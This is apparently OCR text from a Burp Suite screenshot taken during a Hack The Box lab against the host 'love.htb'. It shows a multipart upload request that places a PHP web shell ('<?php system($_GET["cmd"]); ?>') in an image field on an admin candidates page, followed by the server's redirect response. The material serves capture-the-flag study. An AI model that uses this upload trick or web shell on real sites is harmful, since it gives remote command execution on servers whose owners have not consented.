 1 × 2 × 4 × +
Send Cancel < > Follow redirection Target: http://love.htb HTTP/1
Request
Pretty Raw Hex \n
9 Origin: http://love.htb
10 Connection: close
11 Referer: http://love.htb/admin/candidates.php
12 Cookie: PHPSESSID=0o07bpnr5bkihtvseamu1o4d1o
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------237462814410358609331722540061
16 Content-Disposition: form-data; name="firstname"
17
18 test1
19 -----------------------------237462814410358609331722540061
20 Content-Disposition: form-data; name="lastname"
21
22 test1
23 -----------------------------237462814410358609331722540061
24 Content-Disposition: form-data; name="position"
25
26 8
27 -----------------------------237462814410358609331722540061
28 Content-Disposition: form-data; name="photo"; filename="shell1.php"
29 Content-Type: application/octet-stream
30
31 <?php system($_GET["cmd"]); ?>
32
33 -----------------------------237462814410358609331722540061
34 Content-Disposition: form-data; name="platform"
35
36 11
37 -----------------------------237462814410358609331722540061
38 Content-Disposition: form-data; name="add"
39
40
41 -----------------------------237462814410358609331722540061--
42
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Mon, 18 Mar 2024 14:05:03 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
4 X-Powered-By: PHP/7.3.27
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 location: candidates.php
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
Search 0 highlights
Inspector
Notes
Done 356 bytes | 411 mill